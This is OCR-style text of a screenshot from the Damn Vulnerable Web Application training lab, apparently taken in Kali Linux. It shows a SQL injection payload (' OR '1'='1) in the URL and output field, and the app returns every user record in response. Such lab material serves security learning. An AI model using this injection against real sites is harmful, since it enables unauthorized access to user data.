 Damn Vulnerable Web Ap
New Tab
192.168.1.139/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7